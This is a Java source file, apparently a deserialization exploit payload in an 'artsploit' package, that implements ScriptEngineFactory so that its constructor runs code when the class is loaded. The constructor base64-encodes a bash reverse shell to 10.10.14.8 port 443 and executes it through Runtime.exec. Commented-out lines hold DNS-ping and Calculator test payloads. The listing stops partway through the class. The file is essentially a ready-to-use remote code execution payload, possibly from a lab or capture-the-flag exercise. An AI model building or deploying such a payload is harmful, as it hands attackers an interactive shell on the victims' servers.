 1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7 import java.util.Base64;
8 import java.util.concurrent.TimeUnit;
9
10 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
11
12     public AwesomeScriptEngineFactory() {
13         try {
14             // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
15             // Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
16             String cmd = "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"; // <-- your actual command here
17             String b64Cmd = Base64.getEncoder().encodeToString(cmd.getBytes());
18             cmd = "bash -c {echo,"+b64Cmd+"}|{base64,-d}|{bash,-i}"; // *nix only
19             Runtime.getRuntime().exec(cmd).waitFor(30, TimeUnit.SECONDS); //increase this probably
20         } catch (IOException e) {
21             e.printStackTrace();
22         }
23     }
24